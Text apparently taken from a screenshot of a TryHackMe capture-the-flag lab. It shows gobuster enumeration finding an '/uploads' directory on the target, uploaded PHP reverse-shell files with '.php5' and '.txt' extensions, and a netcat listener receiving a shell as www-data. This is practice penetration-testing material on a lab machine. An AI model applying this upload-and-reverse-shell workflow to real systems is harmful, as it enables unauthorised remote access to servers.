 Applications Places System Sun 4 Feb, 04:33 AttackBox IP:10.10.8.87
Index of /uploads — Mozilla Firefox
Index of /uploads
10.10.81.56/uploads
TryHackMe | Learn Cy... TryHackMe Support Offline Cyb
Index of /uploads
Name Last modified Size Descr
Parent Directory -
php-reverse-shell.php5 2024-02-04 04:25 5.4K
php-reverse-shell.txt 2024-02-04 04:25 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.81.56 Port 80
root@ip-10-10-8-87: ~
File Edit View Search Terminal Help
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2024/02/04 03:49:30 Starting gobuster
===============================================================
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/panel (Status: 301)
===============================================================
2024/02/04 03:49:39 Finished
===============================================================
root@ip-10-10-8-87:~# nc -nlvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.81.56 49596 received!
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_
64 x86_64 x86_64 GNU/Linux
04:32:51 up 1:14, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
10.10.81.56